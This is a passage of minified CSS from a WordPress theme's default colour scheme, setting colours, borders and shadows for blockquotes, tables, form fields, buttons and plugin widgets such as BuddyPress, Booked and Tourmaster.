ins{color:#4c5560}.scheme_default blockquote s,.scheme_default blockquote strike,.scheme_default blockquote del{color:#888f96}.scheme_default blockquote code{color:#b4c2d1;	background-color:#28272e;	border-color:#ededed}.scheme_default blockquote:before{color:#4353ff}.scheme_default .blog .format-quote .post_content{background-color:#f25035}.scheme_default .blog .format-quote .post_content blockquote{color:#ffffff}.scheme_default .blog .format-quote .post_content blockquote:before{color:#ffffff}.scheme_default .scheme_dark blockquote:before{color:#ffffff}.scheme_default table th,.scheme_default table th + th,.scheme_default table td + th{border-color:#26323f}.scheme_default .scheme-dark table th,.scheme_default .scheme-dark table th + th,.scheme_default .scheme-sdark table td + th{border-color:#ebebeb}.scheme_default .scheme-self table td,.scheme_default table th + td,.scheme_default .scheme-self table td + td{color:#4c5560;	border-color:#ebebeb}.scheme_default table th{color:#b4c2d1;	background-color:#141e29}.scheme_default table th b,.scheme_default table th strong{color:#b4c2d1}.scheme_default table>tbody>tr:nth-child(2n+1)>td{background-color:#f2f7f8}.scheme_default table>tbody>tr:nth-child(2n)>td{background-color:#ffffff}.scheme_default table th a:hover{color:#b4c2d1}.scheme_default hr{border-color:#e0e0e0}.scheme_default figure figcaption,.scheme_default .wp-caption .wp-caption-text,.scheme_default .wp-caption .wp-caption-dd,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff}.scheme_default ul>li:before{color:#f25035}.scheme_default .widget_search form:after,.scheme_default .widget_display_search form:after,.scheme_default #bbpress-forums #bbp-search-form:after{color:#888f96}.scheme_default .widget_search form:hover:after,.scheme_default .widget_display_search form:hover:after,.scheme_default #bbpress-forums #bbp-search-form:hover:after{color:#4c5560}.scheme_default fieldset{border-color:#e0e0e0}.scheme_default fieldset legend{color:#29313a;	background-color:#edf3f5}.scheme_default input[type="text"],.scheme_default input[type="number"],.scheme_default input[type="email"],.scheme_default input[type="url"],.scheme_default input[type="tel"],.scheme_default input[type="search"],.scheme_default input[type="password"],.scheme_default .select_container,.scheme_default .select2-container.select2-container--default span.select2-choice,.scheme_default .select2-container.select2-container--default span.select2-selection,.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default .select2-selection--multiple,.scheme_default textarea,.scheme_default textarea.wp-editor-area,.scheme_default .tourmaster-form-field input[type="text"],.scheme_default .tourmaster-form-field input[type="email"],.scheme_default .tourmaster-form-field input[type="password"],.scheme_default .tourmaster-form-field textarea,.scheme_default .tourmaster-form-field select,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_default .tourmaster-form-field.tourmaster-with-border textarea,.scheme_default .tourmaster-form-field.tourmaster-with-border select,.scheme_default #buddypress .dir-search input[type="search"],.scheme_default #buddypress .dir-search input[type="text"],.scheme_default #buddypress .groups-members-search input[type="search"],.scheme_default #buddypress .groups-members-search input[type="text"],.scheme_default #buddypress .standard-form input[type="color"],.scheme_default #buddypress .standard-form input[type="date"],.scheme_default #buddypress .standard-form input[type="datetime-local"],.scheme_default #buddypress .standard-form input[type="datetime"],.scheme_default #buddypress .standard-form input[type="email"],.scheme_default #buddypress .standard-form input[type="month"],.scheme_default #buddypress .standard-form input[type="number"],.scheme_default #buddypress .standard-form input[type="password"],.scheme_default #buddypress .standard-form input[type="range"],.scheme_default #buddypress .standard-form input[type="search"],.scheme_default #buddypress .standard-form input[type="tel"],.scheme_default #buddypress .standard-form input[type="text"],.scheme_default #buddypress .standard-form input[type="time"],.scheme_default #buddypress .standard-form input[type="url"],.scheme_default #buddypress .standard-form input[type="week"],.scheme_default #buddypress .standard-form select,.scheme_default #buddypress .standard-form textarea,.scheme_default #buddypress form#whats-new-form textarea,.scheme_default #booked-page-form input[type="email"],.scheme_default #booked-page-form input[type="text"],.scheme_default #booked-page-form input[type="password"],.scheme_default #booked-page-form textarea,.scheme_default .booked-upload-wrap,.scheme_default .booked-upload-wrap input,.scheme_default form.mc4wp-form input[type="email"]{color:#888f96;	border-color:#d9d9d9;	background-color:#ffffff}.scheme_default input[type="text"]:focus,.scheme_default input[type="text"].filled,.scheme_default input[type="number"]:focus,.scheme_default input[type="number"].filled,.scheme_default input[type="email"]:focus,.scheme_default input[type="email"].filled,.scheme_default input[type="tel"]:focus,.scheme_default input[type="search"]:focus,.scheme_default input[type="search"].filled,.scheme_default input[type="password"]:focus,.scheme_default input[type="password"].filled,.scheme_default .select_container:hover,.scheme_default select option:hover,.scheme_default select option:focus,.scheme_default .select2-container.select2-container--default span.select2-choice:hover,.scheme_default .select2-container.select2-container--focus span.select2-choice,.scheme_default .select2-container.select2-container--open span.select2-choice,.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,.scheme_default textarea:focus,.scheme_default textarea.filled,.scheme_default textarea.wp-editor-area:focus,.scheme_default textarea.wp-editor-area.filled,.scheme_default .tourmaster-form-field input[type="text"]:focus,.scheme_default .tourmaster-form-field input[type="text"].filled,.scheme_default .tourmaster-form-field input[type="email"]:focus,.scheme_default .tourmaster-form-field input[type="email"].filled,.scheme_default .tourmaster-form-field input[type="password"]:focus,.scheme_default .tourmaster-form-field input[type="password"].filled,.scheme_default .tourmaster-form-field textarea:focus,.scheme_default .tourmaster-form-field textarea.filled,.scheme_default .tourmaster-form-field select:focus,.scheme_default .tourmaster-form-field select.filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea.filled,.scheme_default .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border select.filled,.scheme_default #buddypress .dir-search input[type="search"]:focus,.scheme_default #buddypress .dir-search input[type="search"].filled,.scheme_default #buddypress .dir-search input[type="text"]:focus,.scheme_default #buddypress .dir-search input[type="text"].filled,.scheme_default #buddypress .groups-members-search input[type="search"]:focus,.scheme_default #buddypress .groups-members-search input[type="search"].filled,.scheme_default #buddypress .groups-members-search input[type="text"]:focus,.scheme_default #buddypress .groups-members-search input[type="text"].filled,.scheme_default #buddypress .standard-form input[type="color"]:focus,.scheme_default #buddypress .standard-form input[type="color"].filled,.scheme_default #buddypress .standard-form input[type="date"]:focus,.scheme_default #buddypress .standard-form input[type="date"].filled,.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_default #buddypress .standard-form input[type="datetime-local"].filled,.scheme_default #buddypress .standard-form input[type="datetime"]:focus,.scheme_default #buddypress .standard-form input[type="datetime"].filled,.scheme_default #buddypress .standard-form input[type="email"]:focus,.scheme_default #buddypress .standard-form input[type="email"].filled,.scheme_default #buddypress .standard-form input[type="month"]:focus,.scheme_default #buddypress .standard-form input[type="month"].filled,.scheme_default #buddypress .standard-form input[type="number"]:focus,.scheme_default #buddypress .standard-form input[type="number"].filled,.scheme_default #buddypress .standard-form input[type="password"]:focus,.scheme_default #buddypress .standard-form input[type="password"].filled,.scheme_default #buddypress .standard-form input[type="range"]:focus,.scheme_default #buddypress .standard-form input[type="range"].filled,.scheme_default #buddypress .standard-form input[type="search"]:focus,.scheme_default #buddypress .standard-form input[type="search"].filled,.scheme_default #buddypress .standard-form input[type="tel"]:focus,.scheme_default #buddypress .standard-form input[type="tel"].filled,.scheme_default #buddypress .standard-form input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="text"].filled,.scheme_default #buddypress .standard-form input[type="time"]:focus,.scheme_default #buddypress .standard-form input[type="time"].filled,.scheme_default #buddypress .standard-form input[type="url"]:focus,.scheme_default #buddypress .standard-form input[type="url"].filled,.scheme_default #buddypress .standard-form input[type="week"]:focus,.scheme_default #buddypress .standard-form input[type="week"].filled,.scheme_default #buddypress .standard-form select:focus,.scheme_default #buddypress .standard-form select.filled,.scheme_default #buddypress .standard-form textarea:focus,.scheme_default #buddypress .standard-form textarea.filled,.scheme_default #buddypress form#whats-new-form textarea:focus,.scheme_default #buddypress form#whats-new-form textarea.filled,.scheme_default #booked-page-form input[type="email"]:focus,.scheme_default #booked-page-form input[type="email"].filled,.scheme_default #booked-page-form input[type="text"]:focus,.scheme_default #booked-page-form input[type="text"].filled,.scheme_default #booked-page-form input[type="password"]:focus,.scheme_default #booked-page-form input[type="password"].filled,.scheme_default #booked-page-form textarea:focus,.scheme_default #booked-page-form textarea.filled,.scheme_default .booked-upload-wrap:hover,.scheme_default .booked-upload-wrap input:focus,.scheme_default .booked-upload-wrap input.filled,.scheme_default form.mc4wp-form input[type="email"]:focus,.scheme_default form.mc4wp-form input[type="email"].filled{color:#4c5560;	border-color:#f25035;	background-color:#ffffff}.scheme_default input[placeholder]::-webkit-input-placeholder,.scheme_default textarea[placeholder]::-webkit-input-placeholder{color:#888f96}.scheme_default input[placeholder]::-moz-placeholder,.scheme_default textarea[placeholder]::-moz-placeholder{color:#888f96}.scheme_default input[placeholder]:-ms-input-placeholder,.scheme_default textarea[placeholder]:-ms-input-placeholder{color:#888f96}.scheme_default input[placeholder]::placeholder,.scheme_default textarea[placeholder]::placeholder{color:#888f96}.scheme_default .select_container:before{color:#888f96}.scheme_default .select_container:focus:before,.scheme_default .select_container:hover:before{color:#4c5560}.scheme_default .select_container:after{color:#888f96}.scheme_default .select_container:focus:after,.scheme_default .select_container:hover:after{color:#4c5560}.scheme_default .select_container select{border-color:#d9d9d9 !important;	color:#888f96;	background:#ffffff !important}.scheme_default .select_container select:focus{color:#4c5560;	background-color:#ffffff !important}.scheme_default .select2-dropdown,.scheme_default .select2-container.select2-container--focus span.select2-selection,.scheme_default .select2-container.select2-container--open span.select2-selection{color:#4c5560;	border-color:#d9d9d9;	background:#ffffff}.scheme_default .select2-container .select2-results__option{color:#4c5560;	background:#ffffff}.scheme_default .select2-dropdown .select2-highlighted,.scheme_default .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#f25035}.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before,.scheme_default .wpcf7-list-item-label.wpcf7-list-item-right:before{border-color:#d9d9d9 !important}.scheme_default .sc_button_simple2:not(.sc_button_bg_image),.scheme_default .sc_button_simple2:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):after,.scheme_default .sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):after{color:#29313a}.scheme_default .sc_button_simple2:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover{color:#4353ff !important}.scheme_default .scheme_dark .sc_button_simple2:not(.sc_button_bg_image):hover,.scheme_default .scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover{color:#f25035 !important}.scheme_default .scheme_dark.btn-fullwidth .sc_button_simple2:not(.sc_button_bg_image):hover,.scheme_default .scheme_dark.btn-fullwidth .sc_button_simple:not(.sc_button_bg_image):hover{color:#ffffff !important}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#4353ff}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#3040ee}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#57af3a}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#469b2a}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#29313a}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#f25035}.scheme_default .sc_button_bordered:not(.sc_button_bg_image){color:#29313a;	-webkit-box-shadow:0px 0px 50px -16px #4353ff; -ms-box-shadow:0px 0px 50px -16px #4353ff; box-shadow:0px 0px 50px -16px #4353ff; background-color:#ffffff !important}.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover{color:#4353ff !important;	-webkit-box-shadow:0px 2px 20px 0px rgba(67,83,255,0.5); -ms-box-shadow:0px 2px 20px 0px rgba(67,83,255,0.5); box-shadow:0px 2px 20px 0px rgba(67,83,255,0.5)}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#4353ff;	border-color:#4353ff}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#3040ee !important;	border-color:#3040ee !important}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#29313a !important;	border-color:#ededed !important}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#3040ee !important;	border-color:#3040ee !important}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#29313a;	border-color:#29313a}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#f25035 !important;	border-color:#f25035 !important}.scheme_default .wp-block-button:not(.is-style-outline) .wp-block-button__link,.scheme_default button:not(.components-button):not(.search_submit),.scheme_default input[type="reset"],.scheme_default input[type="submit"],.scheme_default input[type="button"],.scheme_default .post_item .more-link,.scheme_default .comments_wrap .form-submit input[type="submit"],.scheme_default #buddypress .comment-reply-link,.scheme_default #buddypress .generic-button a,.scheme_default #buddypress a.button,.scheme_default #buddypress button,.scheme_default #buddypress input[type="button"],.scheme_default #buddypress input[type="reset"],.scheme_default #buddypress input[type="submit"],.scheme_default #buddypress ul.button-nav li a,.scheme_default a.bp-title-button,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_default #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_default #booked-profile-page input[type="submit"],.scheme_default #booked-profile-page button,.scheme_default .booked-list-view input[type="submit"],.scheme_default .booked-list-view button,.scheme_default table.booked-calendar input[type="submit"],.scheme_default table.booked-calendar button,.scheme_default .booked-modal input[type="submit"],.scheme_default .booked-modal button,.scheme_default .sc_button_default,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):not(.sc_button_simple2),.scheme_default .socials_share:not(.socials_type_drop) .social_icon,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-views li.tribe-bar-views-option a,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_default #tribe-events .tribe-events-button,.scheme_default .tribe-events-button,.scheme_default .tribe-events-cal-links a,.scheme_default .tribe-events-sub-nav li a,.scheme_default .edd_download_purchase_form .button,.scheme_default #edd-purchase-button,.scheme_default .edd-submit.button,.scheme_default .widget_edd_cart_widget .edd_checkout a,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .mc4wp-form input[type="submit"]{color:#ffffff !important;	background-color:#4353ff; -webkit-box-shadow:0px 0px 31px -7px rgba(67,83,255,0.3); -ms-box-shadow:0px 0px 31px -7px rgba(67,83,255,0.3); box-shadow:0px 0px 31px -7px rgba(67,83,255,0.3)}.scheme_default .wp-block-button.is-style-outline .wp-block-button__link{color:#4353ff !important;	border-color:#4353ff}.scheme_default .theme_button{color:#ffffff !important;	background-color:#f25035 !important}.scheme_default .theme_button.color_style_link2{background-color:#4353ff !important}.scheme_default .theme_button.color_style_link3{background-color:#57af3a !important}.scheme_default .theme_button.color_style_dark{color:#edf3f5 !important;	background-color:#29313a !important}.scheme_default .sc_price_item_link{color:#ffffff;	background-color:#f25035}.scheme_default .sc_button_default.color_style_link2,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):not(.sc_button_simple2){background-color:#4353ff}.scheme_default .sc_button_default.color_style_link3,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):not(.sc_button_simple2){background-color:#57af3a}.scheme_default .sc_button_default.color_style_dark,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):not(.sc_button_simple2){color:#edf3f5;	background-color:#29313a}.scheme_default .search_wrap .search_submit:before{color:#29313a}.scheme_default button[disabled],.scheme_default input[type="submit"][disabled],.scheme_default input[type="button"][disabled]{background-color:#888f96 !important;	color:#ffffff !important}.scheme_default .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,.scheme_default button:not(.search_submit):hover,.scheme_default button:not(.search_submit):focus,.scheme_default input[type="submit"]:hover,.scheme_default input[type="submit"]:focus,.scheme_default input[type="reset"]:hover,.scheme_default input[type="reset"]:focus,.scheme_default input[type="button"]:hover,.scheme_default input[type="button"]:focus,.scheme_default .post_item .more-link:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,.scheme_default #buddypress .comment-reply-link:hover,.scheme_default #buddypress .generic-button a:hover,.scheme_default #buddypress a.button:hover,.scheme_default #buddypress button:hover,.scheme_default #buddypress input[type="button"]:hover,.scheme_default #buddypress input[type="reset"]:hover,.scheme_default #buddypress input[type="submit"]:hover,.scheme_default #buddypress ul.button-nav li a:hover,.scheme_default a.bp-title-button:hover,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_default body #booked-profile-page input[type="submit"]:hover,.scheme_default body #booked-profile-page button:hover,.scheme_default body .booked-list-view input[type="submit"]:hover,.scheme_default body .booked-list-view button:hover,.scheme_default body table.booked-calendar input[type="submit"]:hover,.scheme_default body table.booked-calendar button:hover,.scheme_default body .booked-modal input[type="submit"]:hover,.scheme_default body .booked-modal button:hover,.scheme_default .sc_button_default:hover,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_simple2):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_default #tribe-events .tribe-events-button:hover,.scheme_default .tribe-events-button:hover,.scheme_default .tribe-events-cal-links a:hover,.scheme_default .tribe-events-sub-nav li a:hover,.scheme_default .edd_download_purchase_form .button:hover,.scheme_default .edd_download_purchase_form .button:active,.scheme_default .edd_download_purchase_form .button:focus,.scheme_default #edd-purchase-button:hover,.scheme_default #edd-purchase-button:active,.scheme_default #edd-purchase-button:focus,.scheme_default .edd-submit.button:hover,.scheme_default .edd-submit.button:active,.scheme_default .edd-submit.button:focus,.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .mc4wp-form input[type="submit"]:hover,.scheme_default .mc4wp-form input[type="submit"]:focus{color:#ffffff;	background-color:#3040ee;	-webkit-box-shadow:0px 2px 20px 0px rgba(67,83,255,0.5); -ms-box-shadow:0px 2px 20px 0px rgba(67,83,255,0.5); box-shadow:0px 2px 20px 0px rgba(67,83,255,0.5)}.scheme_default .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#3040ee !important;	border-color:#3040ee}.scheme_default input[type="submit"].color_style_link3{color:#ffffff;	background-color:#f25035;	-webkit-box-shadow:0px 0px 19px -7px #f25035; -ms-box-shadow:0px 0px 19px -7px #f25035; box-shadow:0px 0px 19px -7px #f25035}.scheme_default .theme_button:hover,.scheme_default .theme_button:focus{color:#ffffff !important;	background-color:#ff6745 !important}.scheme_default .theme_button.color_style_link2:hover{background-color:#3040ee !important}.scheme_default .theme_button.color_style_link3:hover{background-color:#469b2a !important}.scheme_default .theme_button.color_style_dark:hover{color:#ffffff !important;	background-color:#f25035 !important}.scheme_default .sc_price_item:hover .sc_price_item_link,.scheme_default .sc_price_item_link:hover{color:#ffffff;	background-color:#888f96}.scheme_default .sc_button_default.color_style_link2:hover,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#3040ee}.scheme_default .sc_button_default.color_style_link3:hover,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#469b2a}.scheme_default .sc_button_default.color_style_dark:hover,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#f25035}.scheme_default .search_wrap .search_submit:hover:before{color:#f25035}.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image),.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):after{color:#f25035}.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#ea3e21 !important}.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image){color:#29313a;	-webkit-box-shadow:0px 0px 50px -16px #4353ff; -ms-box-shadow:0px 0px 50px -16px #4353ff; box-shadow:0px 0px 50px -16px #4353ff}.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover{color:#4353ff !important;	-webkit-box-shadow:0px 0px 50px -10px #4353ff; -ms-box-shadow:0px 0px 50px -10px #4353ff; box-shadow:0px 0px 50px -10px #4353ff}.scheme_default.sidebar button,.scheme_default.sidebar input[type="reset"],.scheme_default.sidebar input[type="submit"],.scheme_default.sidebar input[type="button"],.scheme_default.sidebar .sc_button_default,.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon,.scheme_default.sidebar .edd_download_purchase_form .button,.scheme_default.sidebar #edd-purchase-button,.scheme_default.sidebar .edd-submit.button,.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a,.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a{color:#ffffff;	background-color:#f25035}.scheme_default.sidebar button:hover,.scheme_default.sidebar button:focus,.scheme_default.sidebar input[type="reset"]:hover,.scheme_default.sidebar input[type="reset"]:focus,.scheme_default.sidebar input[type="submit"]:hover,.scheme_default.sidebar input[type="submit"]:focus,.scheme_default.sidebar input[type="button"]:hover,.scheme_default.sidebar input[type="button"]:focus,.scheme_default.sidebar .sc_button_default:hover,.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default.sidebar .edd_download_purchase_form .button:hover,.scheme_default.sidebar #edd-purchase-button:hover,.scheme_default.sidebar .edd-submit.button:hover,.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover{color:#ffffff;	background-color:#ea3e21}.scheme_default .wp-editor-container input[type="button"]{background-color:#ffffff;	border-color:#ebebeb;	color:#29313a;	-webkit-box-shadow:0 1px 0 0 #dae2e5; -ms-box-shadow:0 1px 0 0 #dae2e5; box-shadow:0 1px 0 0 #dae2e5}.scheme_default .wp-editor-container input[type="button"]:hover,.scheme_default .wp-editor-container input[type="button"]:focus{background-color:#f2f7f8;	border-color:#dae2e5;	color:#f25035}.scheme_default .sticky{border-color:#e0e0e0}.scheme_default .sticky .label_sticky{background-color:#f25035}.scheme_default .top_panel,.scheme_default .footer_wrap{color:#4c5560;	background-color:#edf3f5}.scheme_default.sc_layouts_row{color:#4c5560;	background-color:#edf3f5}.scheme_default .sc_layouts_row_delimiter,.scheme_default.sc_layouts_row_delimiter{border-color:#e0e0e0}.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_default.sc_layouts_row_delimiter,.scheme_default.footer_wrap .sc_layouts_row_delimiter{border-color:#ebebeb}.footer_wrap .scheme_default .elementor-text-editor a{color:#4c5560}.footer_wrap .scheme_default .elementor-text-editor a:hover{color:#f25035}.scheme_default .sc_layouts_item_icon{color:#888f96}.scheme_default .sc_layouts_item_details_line1{color:#f25035}.scheme_default .sc_layouts_item_details_line2{color:#29313a}.scheme_default span.trx_addons_login_menu,.scheme_default span.trx_addons_login_menu:after{color:#4c5560;	background-color:#ffffff;	border-color:#ebebeb}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#ebebeb}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item{color:#4c5560}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#29313a;	background-color:#f2f7f8}.scheme_default .sc_layouts_row_fixed_on{background-color:#edf3f5}.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow{color:#4c5560}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item{color:#4c5560}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button){color:#4c5560}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#29313a}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#f25035}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#4c5560}.scheme_default 